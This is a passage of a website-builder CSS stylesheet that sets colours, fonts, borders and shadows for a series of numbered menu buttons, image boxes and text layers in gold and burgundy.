   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 100%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
   margin-bottom: 10px;
}
#wb_CssMenu4 li:hover a, #wb_CssMenu4 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu4 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu4 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu4 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image4
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer4
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text4 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text4 div
{
   text-align: center;
}
#wb_CssMenu5
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu5 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu5 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu5 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu5 li:hover a, #wb_CssMenu5 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu5 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu5 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu5 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu6
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu6 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu6 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu6 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu6 li:hover a, #wb_CssMenu6 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu6 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu6 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu6 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image3
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer6
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text5 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text5 div
{
   text-align: center;
}
#wb_CssMenu7
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu7 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu7 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu7 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu7 li:hover a, #wb_CssMenu7 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu7 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu7 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu7 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu8
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu8 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu8 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu8 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu8 li:hover a, #wb_CssMenu8 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu8 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu8 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu8 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image5
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer7
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text7 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text7 div
{
   text-align: center;
}
#wb_CssMenu9
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu9 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu9 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu9 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu9 li:hover a, #wb_CssMenu9 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu9 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu9 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu9 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu10
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu10 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu10 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu10 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu10 li:hover a, #wb_CssMenu10 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu10 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu10 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu10 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image6
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer8
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text8 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text8 div
{
   text-align: center;
}
#wb_CssMenu11
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu11 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu11 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu11 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu11 li:hover a, #wb_CssMenu11 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu11 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu11 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu11 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu12
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu12 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu12 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu12 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu12 li:hover a, #wb_CssMenu12 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu12 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu12 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu12 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image7
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer9
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text10 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text10 div
{
   text-align: center;
}
#wb_CssMenu13
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu13 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu13 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu13 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu13 li:hover a, #wb_CssMenu13 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu13 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu13 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu13 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu14
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu14 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu14 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu14 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu14 li:hover a, #wb_CssMenu14 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu14 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu14 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu14 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image8
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer10
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text11 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text11 div
{
   text-align: center;
}
#wb_CssMenu15
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu15 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu15 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu15 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu15 li:hover a, #wb_CssMenu15 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu15 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu15 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu15 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu16
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu16 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu16 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu16 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu16 li:hover a, #wb_CssMenu16 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu16 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu16 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu16 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image9
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer11
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text12 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text12 div
{
   text-align: center;
}
#wb_CssMenu17
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu17 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu17 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu17 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu17 li:hover a, #wb_CssMenu17 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu17 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu17 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu17 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu18
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu18 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu18 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu18 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu18 li:hover a, #wb_CssMenu18 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu18 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu18 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu18 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image10
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer12
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text13 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text13 div
{
   text-align: center;
}
#wb_CssMenu19
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu19 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu19 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu19 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu19 li:hover a, #wb_CssMenu19 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu19 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu19 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu19 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu22
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu22 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu22 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu22 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu22 li:hover a, #wb_CssMenu22 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu22 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu22 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu22 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image11
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer13
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text14 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text14 div
{
   text-align: center;
}
#wb_CssMenu23
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu23 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu23 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu23 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu23 li:hover a, #wb_CssMenu23 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu23 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu23 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu23 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_CssMenu24
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu24 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu24 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu24 a
{
   display: block;
   float: left;
   color: #333333;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #FFD700;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #FFA500;
   -webkit-box-shadow: 0px 3px 0px #FFA500;
   box-shadow: 0px 3px 0px #FFA500;
}
#wb_CssMenu24 li:hover a, #wb_CssMenu24 a:hover
{
   color: #333333;
   background-color: #FFFF00;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu24 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu24 li.lastmain
{
   padding-right: 0px;
}
#wb_CssMenu24 br
{
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#Image12
{
   border: 0px #000000 solid;
   padding: 0px 0px 0px 0px;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#Layer14
{
   background-color: #FFFFFF;
   background-image: none;
   border: 1px #661841 solid;
}
#wb_Text15 
{
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text15 div
{
   text-align: center;
}
#wb_CssMenu25
{
   border: 0px #C0C0C0 solid;
   background-color: transparent;
}
#wb_CssMenu25 ul
{
   list-style-type: none;
   margin: 0;
   padding: 0;
}
#wb_CssMenu25 li
{
   float: left;
   margin: 0;
   padding: 0px 0px 0px 0px;
   width: 100%;
}
#wb_CssMenu25 a
{
   display: block;
   float: left;
   color: #FFFFFF;
   border: 0px #006400 solid;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
   background-color: #661841;
   background-image: none;
   font-family: "Museo Sans Cyrl 500";
   font-weight: normal;
   font-size: 19px;
   font-style: normal;
   text-decoration: none;
   width: 95%;
   height: 45px;
   padding: 0px 5px 0px 5px;
   vertical-align: middle;
   line-height: 45px;
   text-align: center;
   -moz-box-shadow: 0px 3px 0px #800065;
   -webkit-box-shadow: 0px 3px 0px #800065;
   box-shadow: 0px 3px 0px #800065;
}
#wb_CssMenu25 li:hover a, #wb_CssMenu25 a:hover
{
   color: #FFFFFF;
   background-color: #800065;
   background-image: none;
   border: 0px #2E6DA4 solid;
}
#wb_CssMenu25 li.firstmain
{
   padding-left: 0px;
}
#wb_CssMenu25 li.lastmain
{
   padding-right: 0px;
